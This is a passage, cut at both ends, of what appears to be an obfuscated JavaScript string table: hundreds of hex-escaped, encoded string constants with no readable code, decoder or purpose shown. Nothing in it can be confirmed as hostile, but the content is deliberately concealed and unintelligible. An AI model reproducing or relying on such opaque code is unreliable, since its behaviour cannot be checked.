x61\x77\x3d\x3d','\x47\x79\x37\x44\x6a\x41\x3d\x3d','\x77\x71\x6c\x41\x46\x51\x3d\x3d','\x41\x4d\x4b\x53\x4c\x77\x3d\x3d','\x48\x73\x4b\x7a\x77\x70\x4d\x3d','\x77\x36\x68\x37\x77\x72\x30\x3d','\x77\x37\x2f\x44\x6a\x38\x4b\x48\x77\x71\x59\x51\x77\x72\x41\x3d','\x43\x4d\x4f\x7a\x77\x36\x67\x3d','\x4f\x4d\x4f\x4c\x77\x37\x45\x3d','\x54\x38\x4b\x70\x59\x51\x3d\x3d','\x77\x72\x6e\x44\x71\x38\x4b\x48','\x77\x71\x6e\x44\x6b\x31\x6c\x64\x77\x70\x64\x77','\x77\x35\x67\x79\x77\x36\x51\x3d','\x49\x38\x4b\x2b\x4e\x41\x3d\x3d','\x49\x6a\x35\x45\x45\x58\x6c\x6f','\x77\x34\x4a\x63\x77\x36\x45\x3d','\x4b\x69\x78\x75','\x45\x32\x66\x44\x6c\x51\x3d\x3d','\x77\x35\x70\x65\x77\x71\x55\x3d','\x77\x72\x58\x44\x6e\x33\x6e\x44\x71\x63\x4f\x6f\x77\x34\x6e\x43\x76\x4d\x4b\x43\x77\x6f\x51\x2b','\x77\x37\x4a\x73\x77\x6f\x73\x3d','\x77\x34\x73\x4c\x77\x36\x6b\x3d','\x43\x73\x4b\x70\x65\x38\x4f\x66\x77\x71\x37\x44\x6e\x6e\x2f\x44\x73\x6b\x44\x44\x67\x38\x4f\x71','\x77\x71\x54\x44\x6c\x73\x4f\x36\x77\x72\x64\x44','\x77\x6f\x7a\x44\x68\x48\x34\x3d','\x58\x63\x4b\x32\x43\x41\x3d\x3d','\x4b\x63\x4f\x2f\x77\x37\x63\x55\x52\x57\x38\x3d','\x58\x4d\x4f\x41\x77\x70\x39\x64\x77\x6f\x62\x44\x6a\x51\x3d\x3d','\x49\x30\x62\x44\x6e\x54\x72\x43\x69\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x36\x2f\x44\x6b\x73\x4b\x45\x77\x71\x63\x6c\x77\x72\x59\x3d','\x77\x36\x46\x7a\x77\x6f\x73\x3d','\x64\x63\x4b\x7a\x4a\x48\x54\x43\x6e\x55\x37\x44\x75\x51\x3d\x3d','\x77\x72\x58\x43\x75\x63\x4f\x48\x62\x43\x51\x42','\x61\x4d\x4b\x34\x4d\x32\x55\x3d','\x55\x4d\x4b\x45\x43\x63\x4f\x47\x77\x6f\x37\x44\x74\x51\x3d\x3d','\x77\x36\x31\x45\x77\x6f\x63\x42\x77\x35\x4e\x51','\x66\x63\x4f\x7a\x77\x72\x76\x43\x76\x73\x4f\x43','\x58\x63\x4b\x76\x4d\x6e\x44\x43\x6e\x41\x3d\x3d','\x61\x38\x4b\x77\x4b\x4d\x4f\x6d\x77\x36\x54\x44\x6b\x67\x3d\x3d','\x77\x35\x54\x44\x6b\x4d\x4f\x35\x77\x36\x74\x2f\x49\x55\x6e\x44\x76\x38\x4f\x38\x77\x70\x78\x38\x77\x34\x50\x43\x6a\x63\x4b\x47','\x4c\x32\x76\x44\x71\x67\x3d\x3d','\x62\x45\x6b\x7a\x47\x78\x59\x3d','\x43\x6c\x62\x43\x69\x38\x4f\x34\x77\x71\x44\x44\x6f\x41\x3d\x3d','\x57\x63\x4b\x45\x42\x51\x3d\x3d','\x77\x36\x62\x43\x6d\x58\x66\x43\x6f\x38\x4b\x62\x53\x41\x3d\x3d','\x63\x73\x4b\x76\x46\x67\x3d\x3d','\x43\x58\x62\x44\x6c\x67\x3d\x3d','\x47\x41\x54\x44\x76\x73\x4b\x7a\x44\x38\x4f\x41\x51\x58\x42\x7a\x66\x73\x4b\x34\x62\x31\x64\x6d\x77\x36\x4c\x44\x6f\x73\x4f\x47\x48\x54\x33\x44\x6f\x4d\x4b\x6a\x46\x4d\x4b\x78\x48\x63\x4b\x77\x77\x72\x4a\x44\x77\x37\x59\x57\x77\x36\x68\x6d\x77\x6f\x56\x6a\x61\x68\x72\x44\x6b\x73\x4b\x54\x77\x70\x41\x50\x77\x71\x63\x3d','\x44\x46\x7a\x43\x6a\x4d\x4f\x78','\x4b\x4d\x4f\x34\x77\x36\x55\x3d','\x77\x71\x76\x43\x71\x47\x44\x43\x6a\x73\x4f\x49\x77\x37\x34\x3d','\x53\x4d\x4b\x74\x65\x67\x3d\x3d','\x4a\x73\x4f\x79\x77\x37\x67\x42\x63\x6d\x6a\x44\x6d\x63\x4f\x66\x4f\x6a\x55\x3d','\x77\x6f\x6f\x34\x55\x43\x48\x43\x6f\x33\x72\x43\x6b\x6a\x54\x43\x6a\x38\x4b\x34','\x77\x34\x44\x43\x72\x38\x4f\x78','\x49\x63\x4f\x34\x77\x36\x6b\x6d\x42\x63\x4b\x42','\x65\x4d\x4b\x41\x66\x30\x54\x44\x71\x42\x31\x54\x41\x51\x3d\x3d','\x59\x63\x4b\x69\x46\x41\x3d\x3d','\x77\x72\x2f\x44\x6e\x38\x4b\x54\x77\x34\x38\x3d','\x42\x73\x4b\x41\x77\x71\x49\x3d','\x4f\x63\x4b\x6d\x77\x72\x67\x3d','\x61\x63\x4b\x4a\x44\x51\x3d\x3d','\x77\x34\x66\x43\x6f\x63\x4b\x34','\x77\x6f\x6a\x43\x69\x4d\x4f\x6c','\x77\x6f\x41\x54\x66\x67\x3d\x3d','\x61\x63\x4b\x55\x42\x41\x3d\x3d','\x48\x4d\x4f\x78\x66\x63\x4b\x66\x77\x70\x48\x43\x6e\x77\x3d\x3d','\x54\x38\x4b\x55\x42\x63\x4f\x53\x77\x6f\x37\x44\x72\x77\x3d\x3d','\x59\x56\x44\x44\x71\x57\x59\x31\x63\x4d\x4f\x2f\x41\x67\x3d\x3d','\x77\x36\x62\x44\x69\x41\x55\x3d','\x77\x36\x62\x43\x6d\x73\x4b\x45','\x62\x38\x4f\x46\x77\x6f\x73\x3d','\x45\x45\x5a\x44\x77\x71\x6a\x43\x6a\x43\x4c\x43\x75\x38\x4f\x53','\x77\x37\x50\x43\x6b\x4d\x4b\x57','\x49\x56\x48\x44\x72\x6d\x59\x6b\x61\x77\x3d\x3d','\x77\x37\x35\x78\x54\x73\x4f\x77\x77\x70\x52\x44\x64\x38\x4b\x4e\x42\x63\x4f\x43','\x66\x63\x4b\x30\x4f\x38\x4f\x47','\x54\x38\x4b\x45\x45\x38\x4f\x31\x77\x70\x50\x44\x73\x4d\x4f\x44','\x53\x63\x4b\x36\x4b\x67\x3d\x3d','\x58\x38\x4b\x34\x4e\x57\x33\x43\x6a\x73\x4b\x56\x77\x70\x30\x3d','\x58\x38\x4f\x6a\x77\x36\x30\x3d','\x77\x34\x30\x68\x45\x56\x46\x50\x77\x34\x6e\x43\x68\x38\x4f\x7a\x47\x41\x67\x3d','\x4f\x56\x76\x44\x68\x30\x77\x45\x55\x4d\x4f\x2f\x54\x58\x50\x43\x6c\x73\x4f\x53','\x77\x36\x6e\x43\x6b\x33\x62\x43\x72\x38\x4b\x47\x52\x51\x3d\x3d','\x58\x73\x4b\x63\x51\x77\x3d\x3d','\x47\x38\x4b\x55\x77\x71\x34\x3d','\x56\x38\x4b\x35\x44\x51\x3d\x3d','\x66\x63\x4b\x31\x77\x71\x46\x77\x77\x72\x38\x4f\x77\x35\x54\x43\x73\x67\x3d\x3d','\x44\x73\x4f\x2b\x77\x35\x51\x3d','\x41\x48\x6a\x44\x6b\x51\x3d\x3d','\x77\x72\x72\x44\x6b\x6e\x62\x44\x76\x4d\x4f\x66\x77\x34\x34\x3d','\x53\x4d\x4f\x53\x77\x35\x4d\x3d','\x77\x36\x73\x54\x77\x37\x34\x3d','\x62\x63\x4b\x73\x43\x47\x44\x43\x68\x45\x7a\x43\x76\x73\x4f\x54\x41\x73\x4f\x73\x66\x67\x3d\x3d','\x77\x36\x70\x4f\x77\x6f\x6f\x66\x77\x35\x31\x53\x77\x72\x59\x4a','\x56\x73\x4b\x61\x51\x46\x6e\x43\x71\x38\x4b\x62\x77\x72\x72\x44\x6b\x73\x4f\x50\x77\x72\x48\x44\x70\x77\x3d\x3d','\x77\x6f\x49\x58\x77\x36\x4a\x44\x42\x53\x66\x44\x6d\x45\x45\x3d','\x52\x63\x4f\x32\x77\x37\x45\x3d','\x44\x33\x2f\x43\x73\x67\x3d\x3d','\x77\x6f\x33\x43\x6f\x73\x4f\x4e','\x59\x4d\x4b\x53\x4e\x67\x3d\x3d','\x54\x73\x4f\x71\x77\x72\x4c\x43\x75\x51\x3d\x3d','\x77\x6f\x74\x4c\x44\x6b\x5a\x6d\x77\x37\x50\x43\x73\x51\x3d\x3d','\x62\x38\x4b\x62\x77\x6f\x68\x5a\x77\x6f\x74\x31\x77\x35\x54\x43\x6e\x73\x4b\x70\x61\x48\x48\x43\x74\x67\x4a\x32\x47\x47\x6b\x56','\x77\x70\x55\x43\x77\x36\x78\x66\x46\x67\x3d\x3d','\x4b\x41\x6e\x44\x67\x6a\x45\x3d','\x4c\x67\x50\x44\x68\x54\x67\x62\x77\x37\x73\x3d','\x48\x38\x4b\x4a\x4d\x54\x7a\x43\x67\x73\x4b\x2b','\x4d\x63\x4f\x47\x64\x41\x3d\x3d','\x77\x71\x7a\x43\x73\x73\x4f\x4e\x62\x6a\x59\x41\x66\x73\x4b\x56\x77\x72\x49\x3d','\x77\x37\x6e\x43\x6c\x63\x4f\x68','\x42\x69\x4c\x44\x6e\x77\x3d\x3d','\x77\x71\x48\x44\x6b\x38\x4b\x55\x77\x71\x45\x30','\x51\x56\x34\x76\x48\x52\x76\x43\x75\x41\x3d\x3d','\x77\x34\x52\x34\x77\x6f\x6b\x3d','\x49\x63\x4b\x37\x49\x58\x33\x43\x6c\x6d\x51\x3d','\x77\x34\x64\x51\x77\x71\x50\x44\x6d\x73\x4b\x4a\x46\x41\x3d\x3d','\x77\x35\x62\x44\x6e\x73\x4b\x4a','\x77\x35\x6e\x43\x6a\x73\x4f\x47','\x77\x71\x42\x2f\x54\x73\x4f\x75\x77\x71\x52\x4a','\x4e\x41\x66\x44\x68\x79\x6f\x4b','\x77\x70\x41\x66\x77\x36\x6b\x3d','\x4f\x4d\x4f\x7a\x77\x36\x4d\x6b\x46\x38\x4b\x41\x77\x70\x4a\x49\x77\x70\x51\x3d','\x4b\x73\x4f\x77\x77\x72\x39\x32\x77\x72\x38\x4f','\x49\x47\x44\x44\x76\x77\x3d\x3d','\x66\x43\x4e\x4c\x42\x31\x31\x36\x77\x34\x46\x44\x77\x37\x58\x43\x6d\x41\x3d\x3d','\x4b\x38\x4b\x6f\x46\x77\x3d\x3d','\x51\x38\x4f\x51\x77\x70\x4e\x4a\x77\x6f\x62\x44\x6c\x77\x3d\x3d','\x77\x72\x50\x43\x70\x73\x4f\x6a','\x49\x63\x4b\x7a\x4e\x58\x33\x43\x69\x51\x3d\x3d','\x77\x71\x68\x72\x43\x67\x3d\x3d','\x77\x34\x58\x44\x76\x63\x4f\x36','\x77\x35\x4c\x43\x76\x73\x4f\x49','\x44\x73\x4b\x65\x43\x7a\x76\x43\x68\x4d\x4b\x6b\x77\x71\x76\x44\x73\x77\x3d\x3d','\x77\x71\x50\x44\x6a\x38\x4b\x4f\x77\x34\x42\x73\x77\x70\x59\x3d','\x77\x35\x46\x4e\x47\x33\x78\x68\x77\x37\x48\x43\x6f\x43\x54\x43\x6e\x73\x4f\x55\x77\x36\x34\x4c\x54\x68\x4c\x43\x6f\x73\x4b\x6f','\x4c\x54\x4e\x4c\x42\x45\x78\x30','\x77\x34\x34\x57\x77\x34\x34\x3d','\x77\x6f\x76\x43\x6d\x73\x4f\x42','\x47\x47\x37\x44\x6b\x51\x3d\x3d','\x53\x4d\x4b\x78\x4e\x46\x37\x43\x6a\x73\x4b\x57\x77\x71\x66\x44\x6e\x63\x4f\x6c\x77\x72\x35\x74\x53\x42\x31\x76\x42\x6d\x33\x44\x70\x41\x3d\x3d','\x77\x35\x78\x53\x53\x47\x34\x38\x77\x36\x4c\x44\x70\x58\x6a\x44\x6a\x77\x3d\x3d','\x4e\x63\x4f\x6c\x77\x72\x31\x34\x77\x72\x38\x3d','\x77\x6f\x5a\x74\x41\x55\x35\x57\x77\x34\x37\x43\x68\x67\x3d\x3d','\x57\x63\x4b\x51\x51\x45\x33\x43\x71\x38\x4b\x42','\x4f\x73\x4f\x33\x77\x37\x54\x43\x6f\x4d\x4b\x35\x59\x6b\x56\x72\x53\x77\x3d\x3d','\x77\x34\x58\x43\x6a\x31\x49\x3d','\x77\x35\x74\x5a\x77\x72\x6a\x44\x6d\x73\x4b\x55\x45\x73\x4b\x56','\x54\x4d\x4b\x37\x4b\x38\x4f\x47\x77\x37\x72\x44\x69\x79\x44\x44\x71\x78\x51\x3d','\x77\x35\x2f\x43\x6f\x38\x4f\x75\x4b\x38\x4f\x68\x77\x34\x55\x3d','\x77\x34\x2f\x44\x72\x63\x4b\x6a','\x50\x56\x6a\x44\x74\x57\x59\x35\x62\x63\x4f\x55\x57\x6d\x4c\x43\x6a\x4d\x4b\x49\x46\x6a\x72\x44\x6c\x77\x59\x51\x43\x46\x66\x43\x6b\x73\x4f\x51\x57\x4d\x4f\x6f\x77\x71\x72\x43\x71\x73\x4b\x61\x47\x38\x4b\x70\x46\x38\x4f\x55\x77\x6f\x7a\x44\x6f\x73\x4b\x48\x77\x35\x31\x33','\x4a\x46\x72\x44\x70\x47\x51\x6f\x54\x4d\x4f\x74','\x77\x36\x62\x43\x67\x4d\x4b\x48\x41\x67\x3d\x3d','\x77\x37\x72\x44\x6f\x4d\x4f\x2f\x77\x72\x4e\x2f\x49\x56\x6b\x3d','\x54\x46\x41\x41\x77\x71\x56\x68\x77\x72\x41\x56\x51\x67\x3d\x3d','\x77\x35\x50\x44\x6c\x4d\x4b\x74','\x77\x36\x6e\x44\x69\x63\x4b\x43\x77\x72\x45\x33\x77\x71\x30\x64\x4d\x38\x4b\x62','\x77\x6f\x70\x48\x46\x6e\x64\x68\x77\x37\x2f\x43\x75\x57\x48\x44\x6d\x38\x4f\x4c\x77\x37\x78\x48\x54\x68\x33\x43\x73\x73\x4b\x6f\x42\x63\x4f\x34\x4e\x73\x4b\x57\x77\x72\x49\x3d','\x77\x71\x37\x44\x73\x63\x4f\x55','\x58\x6b\x73\x74\x45\x78\x73\x3d','\x56\x63\x4b\x77\x49\x63\x4f\x45\x77\x36\x6a\x44\x69\x67\x3d\x3d','\x77\x36\x35\x70\x51\x38\x4f\x72\x77\x71\x4d\x3d','\x58\x56\x51\x78','\x56\x38\x4b\x36\x62\x38\x4f\x47\x77\x36\x54\x44\x6c\x69\x76\x44\x6f\x41\x54\x44\x6c\x73\x4b\x77\x77\x70\x30\x3d','\x77\x72\x44\x43\x73\x73\x4f\x4e\x62\x69\x67\x6d\x64\x67\x3d\x3d','\x77\x37\x72\x43\x6b\x4d\x4b\x61\x44\x52\x34\x64','\x48\x46\x4a\x54','\x4d\x54\x70\x51\x42\x46\x46\x79\x77\x37\x64\x49\x77\x36\x6a\x43\x69\x41\x56\x6e\x55\x43\x31\x55\x66\x54\x41\x74\x77\x70\x68\x5a\x5a\x33\x70\x5a\x45\x7a\x34\x2b\x77\x71\x31\x5a\x77\x70\x77\x32\x77\x6f\x58\x43\x6c\x77\x74\x6b\x77\x36\x46\x7a','\x77\x72\x50\x43\x74\x73\x4f\x77\x4d\x78\x45\x61\x4d\x51\x3d\x3d','\x43\x63\x4f\x4d\x77\x35\x4d\x3d','\x77\x36\x66\x44\x67\x73\x4f\x45','\x77\x72\x4c\x44\x6f\x38\x4f\x66','\x77\x37\x35\x48\x77\x70\x30\x4e\x77\x35\x4e\x62\x77\x6f\x77\x65\x77\x6f\x72\x44\x73\x73\x4f\x74\x77\x35\x2f\x44\x70\x30\x41\x77\x77\x35\x39\x4e\x61\x54\x6c\x68\x44\x41\x3d\x3d','\x44\x77\x58\x44\x72\x41\x3d\x3d','\x58\x56\x63\x30\x48\x51\x62\x43\x76\x73\x4f\x6f\x63\x73\x4b\x43\x77\x6f\x54\x44\x6c\x4d\x4b\x73\x77\x70\x62\x44\x75\x63\x4b\x7a\x44\x73\x4f\x36\x54\x42\x34\x4d\x61\x73\x4f\x69\x77\x37\x56\x65\x4f\x63\x4b\x38','\x44\x38\x4b\x42\x77\x70\x38\x3d','\x5a\x73\x4f\x75\x77\x71\x6a\x43\x75\x38\x4f\x35\x64\x67\x3d\x3d','\x51\x4d\x4f\x66\x77\x34\x67\x47\x65\x73\x4b\x72','\x77\x71\x7a\x44\x6b\x45\x6b\x3d','\x61\x4d\x4f\x65\x77\x35\x34\x3d','\x4b\x63\x4b\x4c\x77\x34\x35\x43\x77\x35\x4e\x6e\x77\x72\x50\x43\x68\x38\x4f\x6b\x59\x48\x73\x3d','\x77\x34\x6a\x43\x6e\x58\x4d\x3d','\x77\x6f\x38\x47\x77\x34\x4d\x3d','\x58\x4d\x4f\x57\x77\x35\x4d\x47\x5a\x38\x4b\x74\x77\x34\x35\x53\x77\x72\x76\x44\x6c\x32\x4d\x3d','\x77\x37\x72\x44\x6b\x73\x4b\x49\x77\x72\x63\x6c\x77\x71\x30\x63\x4f\x41\x3d\x3d','\x52\x63\x4f\x34\x77\x6f\x30\x3d','\x77\x37\x6c\x49\x77\x72\x33\x44\x6a\x4d\x4b\x4c\x77\x34\x4d\x72\x47\x44\x50\x44\x6f\x51\x3d\x3d','\x44\x38\x4b\x43\x50\x54\x33\x43\x74\x38\x4b\x71\x77\x71\x44\x44\x75\x73\x4f\x77','\x48\x4d\x4b\x54\x77\x70\x59\x4b\x77\x37\x62\x43\x68\x41\x3d\x3d','\x77\x70\x30\x31\x51\x69\x63\x3d','\x77\x6f\x51\x2f\x55\x7a\x72\x43\x6a\x48\x41\x3d','\x77\x71\x76\x44\x6a\x38\x4b\x54\x77\x34\x78\x73\x77\x70\x45\x74','\x77\x71\x62\x44\x6e\x6c\x5a\x49\x77\x71\x4a\x73','\x77\x37\x37\x43\x71\x38\x4f\x6d','\x64\x63\x4b\x77\x4a\x77\x3d\x3d','\x77\x37\x46\x38\x51\x63\x4f\x6c\x77\x71\x4e\x45','\x77\x71\x35\x41\x49\x77\x3d\x3d','\x77\x35\x73\x4a\x77\x35\x67\x3d','\x77\x71\x41\x6e\x77\x35\x4d\x3d','\x66\x44\x56\x45\x44\x56\x5a\x7a\x77\x35\x77\x4e\x77\x37\x58\x43\x69\x6c\x6c\x69\x53\x79\x68\x46\x59\x41\x3d\x3d','\x51\x63\x4b\x61\x66\x56\x37\x43\x72\x63\x4b\x41\x77\x71\x48\x44\x6c\x67\x3d\x3d','\x77\x71\x4c\x44\x6e\x73\x4b\x79','\x4d\x52\x6a\x44\x6a\x73\x4b\x77\x77\x71\x4c\x44\x6b\x43\x76\x44\x6e\x4d\x4f\x54\x46\x38\x4f\x67\x77\x70\x4d\x38\x58\x38\x4b\x6c\x77\x35\x77\x30\x54\x79\x5a\x67\x41\x73\x4f\x37\x53\x43\x38\x75\x77\x70\x58\x44\x74\x52\x48\x44\x75\x73\x4b\x41\x77\x35\x63\x78\x56\x45\x76\x44\x6a\x4d\x4b\x2f','\x77\x71\x33\x44\x69\x46\x4d\x3d','\x4f\x33\x44\x44\x75\x77\x3d\x3d','\x77\x71\x54\x44\x6d\x6b\x35\x47\x77\x72\x46\x6c\x77\x6f\x48\x44\x72\x4d\x4f\x63','\x44\x63\x4b\x4b\x77\x70\x30\x56\x77\x36\x66\x43\x67\x77\x3d\x3d','\x59\x73\x4b\x4f\x57\x6c\x6e\x44\x76\x52\x56\x4a\x43\x57\x35\x78\x45\x63\x4b\x4e\x77\x36\x45\x41\x49\x30\x6b\x3d','\x58\x46\x67\x41\x77\x72\x56\x71','\x77\x37\x7a\x44\x71\x63\x4f\x6b\x77\x72\x42\x35\x50\x51\x3d\x3d','\x77\x37\x6a\x43\x6c\x4d\x4b\x43\x41\x77\x30\x55\x77\x37\x4e\x75\x77\x36\x49\x39\x77\x6f\x46\x68\x77\x34\x59\x7a\x77\x34\x2f\x43\x72\x67\x73\x3d','\x61\x73\x4b\x38\x4c\x47\x54\x43\x67\x41\x3d\x3d','\x57\x63\x4b\x74\x4d\x58\x66\x43\x68\x73\x4b\x56\x77\x70\x30\x3d','\x42\x73\x4b\x54\x77\x6f\x49\x50\x77\x37\x54\x43\x6b\x58\x67\x6f\x77\x6f\x59\x6a\x77\x6f\x34\x65\x77\x37\x58\x43\x6d\x47\x38\x65\x64\x63\x4f\x31\x4e\x43\x50\x44\x74\x4d\x4b\x51\x51\x38\x4f\x4c\x49\x33\x6a\x44\x74\x51\x3d\x3d','\x54\x38\x4b\x30\x49\x38\x4f\x57\x77\x37\x6b\x3d','\x77\x36\x35\x2f\x77\x6f\x77\x3d','\x77\x70\x59\x65\x77\x37\x56\x52\x43\x79\x37\x44\x6a\x67\x3d\x3d','\x51\x73\x4f\x62\x77\x35\x41\x49\x61\x63\x4b\x69\x77\x36\x56\x59\x77\x72\x48\x43\x6a\x53\x35\x51\x53\x44\x62\x43\x6a\x38\x4f\x49\x77\x6f\x70\x6f','\x4e\x7a\x64\x4a\x46\x6c\x30\x3d','\x77\x37\x72\x44\x6f\x4d\x4f\x72\x77\x71\x42\x77\x49\x46\x6a\x44\x73\x77\x3d\x3d','\x77\x36\x54\x43\x6e\x57\x2f\x43\x72\x63\x4b\x49\x51\x63\x4f\x31\x77\x36\x62\x44\x70\x31\x38\x67\x62\x6d\x41\x6d\x77\x72\x6a\x43\x6c\x38\x4b\x63\x62\x4d\x4f\x73','\x77\x35\x6c\x36\x77\x34\x50\x44\x71\x42\x73\x3d','\x53\x38\x4b\x45\x42\x63\x4f\x46\x77\x6f\x6a\x44\x74\x4d\x4f\x51\x77\x6f\x6f\x2f','\x65\x73\x4f\x6e\x77\x71\x66\x43\x71\x4d\x4f\x72\x63\x51\x52\x36','\x62\x4d\x4b\x78\x4e\x58\x62\x43\x6a\x47\x2f\x44\x67\x4d\x4f\x32\x77\x36\x37\x44\x76\x63\x4b\x69\x77\x72\x78\x44\x77\x71\x58\x43\x76\x4d\x4f\x66\x77\x35\x77\x3d','\x44\x4d\x4f\x2b\x77\x37\x4d\x6f\x42\x38\x4b\x4d\x77\x71\x52\x69\x77\x70\x4a\x34\x77\x70\x42\x6e\x77\x37\x49\x3d','\x53\x73\x4f\x4e\x77\x70\x52\x64\x77\x6f\x62\x44\x6a\x41\x3d\x3d','\x77\x37\x6c\x4f\x77\x6f\x6f\x42\x77\x35\x4e\x42\x77\x6f\x59\x70\x77\x72\x34\x3d','\x77\x35\x62\x43\x76\x73\x4f\x70\x50\x38\x4f\x68\x77\x35\x34\x3d','\x77\x70\x44\x44\x6d\x73\x4b\x49\x77\x34\x5a\x32\x77\x6f\x6f\x79\x55\x51\x3d\x3d','\x46\x63\x4f\x73\x65\x73\x4b\x4c\x77\x70\x48\x43\x68\x41\x3d\x3d','\x4a\x63\x4f\x30\x77\x72\x31\x39\x77\x70\x73\x4f\x77\x6f\x6a\x44\x73\x31\x54\x44\x74\x7a\x77\x3d','\x41\x30\x76\x43\x6a\x4d\x4f\x73\x77\x71\x44\x44\x75\x77\x3d\x3d','\x49\x51\x37\x44\x6d\x54\x41\x43\x77\x37\x59\x3d','\x77\x71\x44\x43\x76\x63\x4f\x48\x62\x7a\x55\x52','\x4b\x4d\x4f\x6c\x77\x36\x34\x79\x42\x63\x4b\x61','\x77\x72\x6a\x44\x6c\x73\x4f\x7a\x77\x71\x78\x57','\x61\x38\x4f\x37\x77\x72\x37\x43\x70\x4d\x4f\x43\x62\x41\x3d\x3d','\x51\x6b\x73\x7a','\x77\x71\x72\x44\x6b\x73\x4b\x4a\x77\x35\x52\x73\x77\x6f\x30\x3d','\x77\x36\x2f\x44\x68\x73\x4b\x41\x77\x72\x55\x6a\x77\x71\x30\x3d','\x58\x63\x4b\x6c\x4b\x45\x72\x43\x6b\x38\x4b\x4c','\x4c\x6d\x35\x35\x77\x71\x37\x43\x6c\x79\x4c\x43\x70\x4d\x4f\x45\x77\x72\x73\x3d','\x57\x6b\x77\x4b\x77\x71\x5a\x6d\x77\x72\x38\x38\x51\x73\x4f\x72\x77\x71\x56\x73\x77\x70\x34\x3d','\x53\x45\x4d\x6f\x43\x52\x76\x43\x6f\x77\x3d\x3d','\x55\x63\x4f\x63\x77\x72\x6e\x43\x76\x73\x4f\x52\x64\x31\x55\x53\x77\x35\x62\x44\x75\x63\x4b\x6b','\x77\x37\x6a\x44\x69\x4d\x4b\x4c\x77\x70\x55\x6b\x77\x72\x41\x63\x4f\x38\x4b\x65\x77\x72\x77\x52\x77\x70\x58\x43\x74\x41\x3d\x3d','\x77\x6f\x68\x42\x46\x31\x4e\x36\x77\x36\x72\x43\x75\x32\x6e\x43\x6d\x73\x4f\x57\x77\x36\x59\x49\x56\x54\x44\x43\x75\x63\x4b\x6a\x46\x38\x4f\x6a\x4e\x38\x4b\x66\x77\x72\x72\x43\x76\x54\x67\x3d','\x77\x36\x74\x54\x77\x6f\x45\x5a\x77\x34\x35\x47','\x64\x57\x6f\x4a\x77\x71\x78\x71\x77\x72\x38\x52\x55\x73\x4f\x77\x77\x70\x4e\x47\x77\x72\x38\x4e\x77\x34\x76\x43\x69\x38\x4f\x32\x77\x37\x59\x55\x77\x36\x6e\x44\x6d\x4d\x4b\x42\x77\x34\x4d\x3d','\x4b\x63\x4f\x79\x77\x36\x51\x30\x48\x4d\x4b\x4d\x77\x70\x4a\x5a\x77\x35\x35\x4e\x77\x71\x70\x7a\x77\x36\x4d\x4a\x47\x38\x4b\x50\x77\x37\x78\x65\x77\x71\x56\x62\x77\x34\x2f\x44\x69\x73\x4b\x74\x77\x34\x4c\x44\x70\x63\x4b\x58\x51\x38\x4b\x44\x58\x32\x49\x3d','\x77\x6f\x6c\x57\x45\x32\x46\x37\x77\x36\x30\x3d','\x77\x36\x7a\x43\x6d\x63\x4f\x33\x4b\x63\x4f\x33\x77\x34\x6b\x6b\x77\x35\x4e\x4d\x77\x35\x62\x44\x6a\x44\x37\x44\x6b\x63\x4f\x34\x77\x6f\x72\x43\x6f\x54\x55\x30\x77\x70\x35\x47\x77\x36\x51\x3d','\x61\x4d\x4b\x41\x54\x30\x58\x44\x74\x78\x46\x54\x45\x6a\x4a\x37\x42\x4d\x4b\x4d\x77\x36\x77\x37\x4c\x55\x6a\x43\x67\x38\x4f\x35\x77\x35\x30\x47\x46\x38\x4f\x37\x77\x6f\x78\x64\x4c\x73\x4f\x52\x77\x6f\x76\x43\x6e\x38\x4f\x4e\x77\x72\x7a\x44\x6d\x4d\x4b\x79\x77\x71\x76\x43\x6c\x43\x4e\x4c\x4b\x67\x3d\x3d','\x43\x4d\x4f\x5a\x77\x34\x49\x43\x55\x63\x4b\x69\x77\x36\x4a\x54\x77\x71\x6e\x44\x68\x54\x4a\x64\x57\x6a\x66\x43\x6e\x63\x4f\x49\x77\x6f\x68\x6a\x77\x37\x44\x44\x6d\x73\x4f\x76\x77\x37\x46\x53\x77\x36\x54\x44\x76\x38\x4f\x64\x77\x70\x74\x6d','\x77\x34\x50\x43\x74\x4d\x4f\x76\x4c\x38\x4f\x77\x77\x35\x34\x6c\x77\x70\x52\x4d\x77\x35\x62\x44\x6a\x42\x4c\x44\x69\x38\x4f\x30\x77\x70\x59\x3d','\x77\x34\x52\x50\x77\x34\x4c\x44\x75\x67\x64\x36','\x77\x36\x74\x38\x58\x63\x4f\x78\x77\x72\x35\x44\x66\x51\x3d\x3d','\x41\x56\x2f\x43\x69\x73\x4f\x39\x77\x72\x58\x44\x70\x45\x2f\x44\x76\x4d\x4f\x77\x49\x38\x4f\x36\x77\x6f\x4e\x35\x44\x51\x3d\x3d','\x77\x6f\x4d\x4b\x77\x36\x6c\x46\x46\x6a\x4d\x3d','\x58\x38\x4b\x66\x61\x46\x62\x43\x68\x44\x76\x44\x76\x41\x3d\x3d','\x77\x72\x37\x43\x73\x4d\x4f\x47\x61\x54\x45\x46\x50\x73\x4b\x41\x77\x71\x52\x39\x77\x71\x48\x44\x6e\x73\x4f\x62\x77\x36\x38\x3d','\x77\x72\x50\x44\x6a\x33\x48\x44\x71\x4d\x4f\x66\x77\x35\x55\x3d','\x4e\x63\x4f\x6f\x77\x37\x59\x51\x56\x48\x54\x44\x6a\x67\x3d\x3d','\x77\x37\x68\x2b\x77\x34\x33\x44\x6e\x41\x33\x44\x70\x73\x4b\x52\x53\x38\x4f\x72\x4c\x63\x4b\x76','\x65\x63\x4b\x6c\x4b\x57\x4c\x43\x6b\x58\x49\x3d','\x52\x38\x4b\x51\x58\x31\x2f\x43\x74\x73\x4b\x62\x77\x71\x72\x43\x6d\x63\x4b\x63\x77\x72\x6a\x44\x70\x68\x73\x72','\x77\x37\x58\x44\x71\x38\x4b\x78','\x49\x73\x4f\x32\x77\x37\x59\x52\x55\x47\x76\x44\x71\x63\x4f\x53\x45\x6a\x4c\x43\x76\x6b\x37\x43\x6c\x6a\x6f\x4e\x77\x37\x4e\x50\x43\x77\x3d\x3d','\x57\x38\x4b\x62\x64\x56\x62\x43\x69\x41\x3d\x3d','\x57\x57\x73\x72','\x65\x38\x4b\x47\x51\x6c\x54\x44\x74\x51\x4d\x54\x45\x6e\x4d\x4d\x45\x38\x4b\x61\x77\x36\x59\x4b\x4b\x78\x50\x44\x6a\x67\x3d\x3d','\x4d\x38\x4f\x37\x77\x37\x55\x47\x56\x41\x3d\x3d','\x77\x71\x50\x44\x69\x63\x4f\x46\x77\x71\x70\x46\x77\x35\x38\x61\x77\x35\x73\x3d','\x52\x46\x67\x61\x77\x71\x6c\x6f\x77\x72\x41\x4d\x53\x4d\x4f\x76\x77\x36\x4a\x73\x77\x6f\x73\x39\x77\x35\x66\x43\x74\x63\x4f\x79\x77\x36\x59\x49','\x5